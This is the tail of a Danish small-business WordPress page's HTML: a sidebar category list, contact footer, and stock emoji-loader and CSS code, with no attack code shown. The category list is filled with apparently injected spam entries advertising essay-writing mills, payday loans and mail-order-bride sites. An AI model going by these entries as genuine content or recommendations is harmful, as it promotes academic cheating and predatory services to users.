	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048
body_size: 86
content:
#theme-attribution {
  display: none;
}



#entry-title {
  display: none;
}